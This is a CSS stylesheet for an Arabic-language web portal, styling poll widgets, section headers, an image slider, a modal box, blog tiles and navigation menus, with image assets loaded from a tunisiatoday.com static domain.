.faxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heital{width:48%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}


.potext h2{line-height:25px;border-bottom:1px dotted #ccc;color:#1B0C85;font-size:15px;font-weight:normal;height:auto; padding:0 0 10px 0; margin:0 0 1px 0;}#pollvote{direction:rtl;line-height:30px;padding:10px 0}#votu{font-size:16px;font-weight:normal;border-bottom:1px dotted #ccc;min-height:80px; line-height:30px;}.pollopt{padding:10px 0 38px;text-align:left}.pollopts{padding:18px 0 38px;text-align:left}.enterpollopts{padding:8px 0 8px;text-align:left}

.votebut{width:65px;float:left;background:#D61E98;font-weight:700;font-size:16px;height:auto;color:#fff;border:1px solid #FA8AE6;border-radius:20px;padding:8px 12px 7px 12px;text-align:center}

 
 .fashivotebut{width:auto;float:left;font-size:14px;cursor: pointer;font-weight:normal;height:auto;color:#d61e98;font-family: "Droid Arabic Naskh",tahoma; border-radius:20px;padding:4px 12px 4px 12px;text-align:center;background: #FFF;border: 1px solid #d61e98;}
.fashivotebut:hover{background: #d61e98;color:#fff;}


#margfive{margin:10px 0 0 0;}

.rsbigleft{float:right;width:32%}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:208px;margin:11px 10px 0 10px;width:1px}
#starsbigkodukal{background-color:#81007f;float:left;height:241px;margin:0 10px 0 10px;width:1px}
#awfinalalsoboxes{float:left;height:auto;width:100%;}
.wifinalalsotile{float:right;height:auto;margin:2px 0 0 5px;text-align:center;width:54%;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.wfinalelital{float:left;padding:3px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}


.starsottai{float:left;margin:0 0 1px 0;text-align:center;width:100%;height:auto}
.tcente{width:100%; text-align:center;margin:10px 0 10px 0;}
.starsottai img{width:100%; height:294px;}
.videoobox h2{border-bottom:2px solid #333333;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.videoobox h2 a{background:#333333;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:0;}
.videoomoretopics a{color:#373737;border-radius:20px;padding:8px 12px 8px 12px;
background: #FFF;border:1px solid #373737;}
.videoomoretopics a:hover{background: #373737;color:#fff;}


.homebannermoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left}
.homebannermoretopics a{font-size:14px;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid  #d61e98; }
.homebannermoretopics a:hover{background: #d61e98;color:#fff;}

.homebannerleftmoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.homebannerleftmoretopics a{font-size:14px;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px; 
background: #FFF;border:1px solid  #d61e98; }
.homebannerleftmoretopics a:hover{background: #d61e98;color:#fff;}


.pedkibox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.pedkibox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.pedkinmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.pedkinmoretopics a:hover{background: #d61e98;color:#fff;}

.starrbox h2{border-bottom:2px solid #81007f ;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.starrbox h2 a{background:#81007f ;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.starrmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.starrmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #8F068D;
background: -moz-radial-gradient(center, ellipse cover,  #8F068D 0%, #570056 44%, #570056 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8F068D 0%,#570056 44%,#570056 100%); 
background: radial-gradient(ellipse at center,  #8F068D 0%,#570056 44%,#570056 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F068D', endColorstr='#570056',GradientType=1 ); 
}
.starrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.loversbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.loversbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}




.negallerybox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:22px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;padding:0 0 0 1px;}
.negallerybox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.gallerybox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:22px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.gallerybox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.drbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.drbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.drmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left}
.drmoretopics a{background:#ba8fba;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;font-weight:normal;}
.drmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}

.rasinbox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.rasinbox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.pollingbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.pollingbox h2 a{background:#D61E98;color:#FFF;padding:3px 8px 4px 1px;float:right;}

.featurebox h2{border-bottom:2px solid #669999;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.featurebox h2 a{background:#669999;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.juwelbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.juwelbox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.decotbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.decotbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.saptubox h2{border-bottom:2px solid #BA8FBA;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.saptubox h2 a{background:#BA8FBA;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.moobox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.moobox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.videotriangle-down-right{border-right: 33px solid #333333;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.pedkitriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.startriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.lovertriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.doctertriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.rasitriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.polltriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.hairtriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.fashtriangle-down-right{border-right: 33px solid #2DA8F6;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.gallerytriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.featuretriangle-down-right{border-right: 33px solid #669999;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.juweltriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.decottriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.saptutriangle-down-right{border-right: 33px solid #BA8FBA;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.moontriangle-down-right{border-right: 33px solid #066DC9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}



.starsettin{float:left;margin:5px 0 0;width:100%}.starsettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.starsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.starsettin ul li a{color:#D61E98;font-size:14px;line-height:28px}.starsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.lovesettin{float:left;margin:5px 0 0;width:100%}.lovesettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.lovesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.lovesettin ul li a{color:#7a3284;font-size:14px;line-height:28px}.lovesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.starsborder{border:1px solid #ccc;padding:2px}
.starsborder:hover{border:1px solid #000;padding:2px}


.lover{width:32%;float:left;margin:10px 0 2px 0;}
.lovers{width:32%;float:left;margin:10px 0 2px 22px;} 

.proplover{width:49%;float:left;margin:10px 0 2px 0;}
.proplovers{width:49%;float:left;margin:10px 0 2px 22px;}

.proplover p{direction:rtl;}
.proplovers p{direction:rtl;}

.lover p a{ direction:rtl;float:left;width:100%;}
.lovers p a{direction:rtl;float:left;width:100%;}


.maruthuvar{width:32%;float:left;margin:10px 0 1px 0;}
.maruthuvars{width:32%;float:left;margin:10px 0 1px 22px;}


.horoside{width:30%; float:left;}
.horosidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.pollsidefull{width:100%; float:left;margin:14px 0 10px 0;}



#horothreenewsright{width:32%;height:auto;float:left;margin:0 0 10px 23px}
#maithakodu{background:url(https://stat.tunisiatoday.com/images/twocolors.jpg) repeat-y;float:left;height:760px;margin:32px 0 0 18px;width:4px}

.hairbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.hairbox h2 a{background:#D61E98;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.hairrmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.hairrmoretopics a{color:#FFF;border-radius:20px;padding:4px 12px 4px 12px; font-weight:normal;
background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); 
}
.hairrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


.fasbox h2{border-bottom:2px solid #2DA8F6;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.fasbox h2 a{background:#2DA8F6;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.fasmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.fasmoretopics a{color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;font-weight:normal;
background: #2DA8F6;
background: -moz-radial-gradient(center, ellipse cover,  #2DA8F6 0%, #055C93 44%, #055C93 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
background: radial-gradient(ellipse at center,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2DA8F6', endColorstr='#055C93',GradientType=1 );
}
.fasmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}
#minefachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 28px 0;}
#myfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 38px 0;}
#fachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 2px 0;}
.fasalsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heasalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.fashrightkuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fashrightkuttisubtitle a{color:#000}.fashrightkuttisubtitle a:hover{color:#000}

.sexualkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; height:auto;}
.sexualkuttisubtitle a{color:#000}.sexualkuttisubtitle a:hover{color:#000}

.category_titleku{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:68px;text-align:center;margin:0 0 12px 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:71px;text-align:center;margin:0 0 12px 0;}
#vadivel{text-align:center;background:url(../images/drarrow.jpg) no-repeat scroll right 7px #fff; border-bottom:1px dotted #CCCCCC;}
.vadivu{text-align:right;margin:0 15px 6px 0;color:#8C8CFC}
#docarea{width:100%;float:left;margin:4px 0;height:auto}
.omanaku{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:68%;margin:-32px 0 0 0;}


.category_titledoc{background:#ba8fba;color:#fff;font-size:16px;height:137px;line-height:31px;text-align:center;margin:0 0 18px 0;}
.omana{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:77%;margin:-32px 0 0 0;}
.duma{border:0 none;float:right;margin-left:7px;padding:2px;width:100px;}
.drduma{border:0 none;float:right;margin-left:7px;padding:2px;width:128px;}
.waetharea{width:100%; float:left;}
.rehtaew{float:left;}
.rehtaewad{float:right;}


#blogbox{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#blogim{float:left;padding:5px;height:90px;width:21%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:55%;text-align:center;padding: 0 33px 0 33px;}
.blogname{color:#000;float:left;font-size:14px;height:30px;line-height:30px;margin:0 0 0 12px;text-align:left;direction:rtl;width:66%;}
a.authors {color: #577fbc;padding: 0 10px 0 0;}




#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:24%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 14px;width:24%;}
#stblogim{float:left;padding:5px;height:90px;width:32%;}
.stblogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:3px;direction:rtl;height:55px;width:60%;}
.stblogname{overflow:hidden;color:#000;float:left;font-size:13px;height:30px;line-height:30px;margin:5px 0 0 12px;text-align:left;direction:rtl;width:58%;}









#footerline{background:#24214c;float:left;height:3px;width:100%}
#footercommon{display:none}
.socialmacons{padding:6px 0 0}
#pcpanel{display:block}
#stylepanel-wrapper{background:#BF0072;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 3px;}
.citizen{width:130px!important}.panelbox img{height:46px;margin:11px 6px 0 0;width:46px}
.paneltitle{width:100%; float:left;margin:-8px 0 0 0;}
.paneltitle a{color:#fff;font-weight:normal}.paneltitle a:hover{color:#fff;text-decoration:none; text-shadow:1px 1px 2px #000;}
#footerlinks{width:100%;float:left;margin:10px 0 0 0;font-weight:700}


.foomainmenu{width:100%;height:33px;float:right;direction:rtl;margin:0 0 8px 0px;}



.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:10px 0 0;direction:rtl}.botmenu1 ul{margin:0;padding:0}
.botmenu1 li{margin:0;padding:0;list-style:none;display:inline-block;zoom:1;display:inline;text-align:center}
.botmenu1 li a{   font-family: "HelveticaNeueLTW20-Bold";font-weight: normal; padding: 4px 16px 6px 16px;font-size:16px;
	height:30px;margin:0;}

.botmenu1 .item-555 a{color:#fc2022;}.botmenu1 .item-435 a{color:#1B1285}.botmenu1 .item-492 a{color:#047f03}.botmenu1 .item-493 a{color:#676767}.botmenu1 .item-494 a{color:#292548}.botmenu1 .item-495 a{color:#12706f}.botmenu1 .item-496 a{color:#f74f1e}.botmenu1 .item-497 a{color:#8c8cfc}.botmenu1 .item-498 a{color:#066EC9}.botmenu1 .item-499 a{color:#CADC0A}.botmenu2{text-align:center;margin:0 0 15px;padding:0;direction:rtl}
#samhat{width:67%;float:right; text-align:center;display:none;}
#hat{width:100%;float:left; text-align:center;display:block;}

.powerby p{width:100%;color:#444;text-align:center;float:left;padding:0;margin:0}.popki a{color:#444;text-align:left;width:25px;height:36px;float:left;background:url("https://stat.tunisiatoday.com/images/home-fm.png") no-repeat scroll -33px 2px;}
.horoscopearea{width:100%;float:left;}
.rasiz{width:33%;float:left;margin:0 0 0 1px;text-align:center;}
#horogalleryleft{float:left;margin:0 0 12px 0;height:auto;width:120px;}
#horogallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#horogalleryright{float:left;margin:0 0 12px 16px;height:auto;width:120px;}

#horad img{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#horads img{float:left;margin:0 0 12px 0;height:600px;width:120px;}

#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#galleryleft img{height:635px;width:120px;}
#gallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;}
#galleryright img{height:635px;width:120px;}
#djslider-loader246 {
    float:left;
    position: relative;
}
#slider-container246 {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
#djslider246 ul#slider246 {
    border: 0 none !important;
    margin: 0 !important;
    padding: 0 !important;
}
#djslider246 {
    height: 590px;
    position: relative;
    width: 926px;
}
#djslider246 ul#slider246 li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none !important;
    float: left;
    height: 590px;
    list-style: outside none none !important;
    margin: 0 !important;
    overflow: hidden;
    padding: 0 !important;
    position: relative;
    width: 100%;
}
#slider246 li img {
    border: 0 none !important;
    height: 590px;
    margin: 0 !important;
    width: 100%;
}
#slider246 li a img, #slider246 li a:hover img {
    border: 0 none !important;
}
#slider246 .slide-desc {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
}
#slider246 .slide-desc-in {
    margin: 0 !important;
    position: relative;
}
#slider246 .slide-desc-bg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#slider246 .slide-desc-text {
    position: relative;
}
#slider246 .slide-desc-text h3 {
    display: block !important;
}
.slide-desc-bg {
    background: #222 none repeat scroll 0 0;
    opacity: 0.6;
}
.slide-desc-text {
    color: #fff;
    padding: 10px;
    text-align: center;
	font-weight:normal;
	font-size:16px;
	text-shadow:0px 0px 2px #000;
}
.slide-desc-text .slide-title {
    color: #ee8;
    font-size: 1.5em;
    margin-bottom: 5px;
}
.slide-desc-text .slide-title a {
    color: #ee8;
}
.djslider .navigation-container a {
    outline: medium none;
}
#navigation246 {
    margin: 0;
    position: relative;
    text-align: center !important;
    top: 48%;
}
#prev246 {
    cursor: pointer;
    display: block;
    left: 0;
    position: absolute;
}
#next246 {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 0;
}
#play246, #pause246 {
    cursor: pointer;
    display: block;
    left: 50%;
    position: absolute;
}
.prev-button {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/control_nav_spirite.png") no-repeat scroll 0 -1px;
    height: 35px;
    margin: 0 0 0 10px;
    width: 35px;
}
.next-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -108px;
    height: 36px;
    margin: 0 10px 0 0;
    width: 36px;
}
.pause-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -73px;
    height: 35px;
    width: 35px;
}
.play-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -37px;
    height: 35px;
    width: 35px;
}
.slider-container .slide-title {
    color: #fc0;
    height: 40px;
    line-height: 40px;
    margin: 0;
    opacity: 1;
    text-align: center;
}
#sbox-overlay{background-color:#000;left:0;position:absolute;top:0}#sbox-window{background-color:#fff;border-radius:3px;overflow:visible;padding:10px;position:absolute;text-align:left}#sbox-window[aria-hidden="true"],#sbox-overlay[aria-hidden="true"]{display:none}#sbox-btn-close{background:url(https://stat.tunisiatoday.com/images/closebox.png) no-repeat scroll center center rgba(0,0,0,0);border:medium none;height:30px;position:absolute;right:-15px;top:-15px;width:30px}.sbox-loading #sbox-content{background-image:url(../images/modal/spinner.gif);background-position:center center;background-repeat:no-repeat}#sbox-content{background-color:#fff;clear:both;height:100%;overflow:auto;width:100%}#sbox-content.sbox-content-image{overflow:visible}#sbox-image{display:block}.sbox-content-image img{display:block;height:100%;width:100%}#sbox-content.sbox-content-iframe{overflow:visible}.body-overlayed{overflow:hidden}.body-overlayed embed,.body-overlayed object,.body-overlayed select{visibility:hidden}#sbox-window embed,#sbox-window object,#sbox-window select{visibility:visible}#sbox-window.shadow{box-shadow:0 0 10px rgba(0,0,0,0.7)}.sbox-bg{height:40px;position:absolute;width:33px}.sbox-bg-n{background:url(../images/modal/bg_n.png) repeat-x scroll 0 0 rgba(0,0,0,0);left:0;top:-40px;width:100%}.sbox-bg-ne{background:url(../images/modal/bg_ne.png) no-repeat scroll 0 0 rgba(0,0,0,0);right:-33px;top:-40px}.sbox-bg-e{background:url(../images/modal/bg_e.png) repeat-y scroll 0 0 rgba(0,0,0,0);height:100%;right:-33px;top:0}.sbox-bg-se{background:url(../images/modal/bg_se.png) no-repeat scroll 0 0 rgba(0,0,0,0);bottom:-40px;right:-33px}.sbox-bg-s{background:url(../images/modal/bg_s.png) repeat-x scroll 0 0 rgba(0,0,0,0);bottom:-40px;left:0;width:100%}.sbox-bg-sw{background:url(../images/modal/bg_sw.png) no-repeat scroll 0 0 rgba(0,0,0,0);bottom:-40px;left:-33px}.sbox-bg-w{background:url(../images/modal/bg_w.png) repeat-y scroll 0 0 rgba(0,0,0,0);height:100%;left:-33px;top:0}.sbox-bg-nw{background:url(../images/modal/bg_nw.png) no-repeat scroll 0 0 rgba(0,0,0,0);left:-33px;top:-40px}


#repcol{box-shadow: 0 0 10px #a4a4a4 inset;}
.bags1{color:#fc2022}
.bags2{color:#1B0C85}
.bags3{color:#40a501}
.bags4{color:#339967}
.bags5{color:#03508C}
.bags6{color:#81007f}
.bags7{color:#d61e98}
.bags8{color:#B266FF}
.bags9{color:#066dc9}
.bags10{color:#FE8503}
.bags11{color:#9C0000}
.bags12{color:#999900}
.bags13{color:#3333FF}
.bags14{color:#d61e98}
.bags15{color:#10ACB0}
.bags16{color:#66CC00}
.bags17{color:#FE0000}
.bags18{color:#993365}
.bags19{color:#333333}
.bags20{color:#7310b0}

.navbar{box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat;border:none;width:100%;left:auto;right:auto}.sb-android .navbar{position:absolute}#top-arrow{padding-top:17px;padding-bottom:13px}.navbar .sb-toggle-left{width:58px;float:left;padding:14px}
.navbar .sb-toggle-right{width:58px;float:right;padding:14px}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-right{margin-top:0}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}ul.navbar-nav{display:none}footer{margin-top:30px}.sb-slidebar{background-color:#222;z-index:9999}.sb-menu li .sb-open-right,.sb-menu li small{display:inline-block;padding:14px}.sb-menu li img{margin:14px}aside#about-me{padding:14px}img.img-me{margin:14px auto;border:4px solid #fff}.sb-slidebar,.sb-slidebar h3{color:#F0F0F0;margin:0;line-height:25px;font-size:14px}.sb-slidebar ul.sb-nav li a{color:#DEDEDE}.sb-slidebar ul.sb-nav li a:hover{color:#C7C7C7;text-decoration:none}.sb-slidebar ul.sb-nav li span:hover{color:#C7C7C7}.sb-slidebar{background-color:#222;color:#e8e8e8}.sb-slidebar a{color:#FF3971;text-decoration:none}.sb-slidebar a:hover{text-decoration:underline}

.sb-menu{padding:0;margin:0;list-style-type:none;background:#fff;text-align:right}.sb-menu li{width:100%;padding:0;margin:0}.sb-menu>li:first-child{border-top:none}.sb-menu>li:last-child{border-bottom:none}.sb-menu li a{display:inline-block;padding:8px 19px 8px 10px;font-size:19px;font-weight:normal;height:auto; font-family:"HelveticaNeueLTW20-Bold";}.sb-menu li a:hover{text-decoration:none}.sb-left .sb-menu li a{border-left:3px solid transparent}.sb-left .sb-menu li a:hover{border-left:3px solid}.sb-right .sb-menu li a{border-right:3px solid transparent}.sb-right .sb-menu li a:hover{border-right:3px solid}.sb-submenu{display:none;padding:0;margin:0;list-style-type:none;background-color:rgba(255,255,255,0.05)}span.sb-caret{width:0;height:0;display:inline-block;margin:0 5px;border:5px solid transparent;border-top:5px solid;border-bottom:0 solid transparent}.sb-submenu-active>span.sb-caret{border-top:0 solid transparent;border-bottom:5px solid}.sb-navbar{width:100%;height:50px;position:fixed;top:0;left:auto;right:auto;z-index:1000;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat}html.sb-android .sb-navbar{position:absolute}.sb-navbar-menu{list-style-type:none;padding:0;margin:0}.sb-navbar-menu-left{float:left}.sb-navbar-menu-right{float:right}.sb-navbar-menu li{padding:0;margin:0;display:block;float:left}.sb-navbar-menu li a{display:inline-block;color:#f2f2f2;padding:15px;text-decoration:none}.sb-navbar-menu li a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.05)}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-navbar .sb-toggle-left{width:52px;float:left;padding:14px}.sb-navbar .sb-toggle-right{width:52px;float:right;padding:14px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}.sb-navbar .sb-toggle-left:hover{background-color:rgba(0,0,0,0.05)}
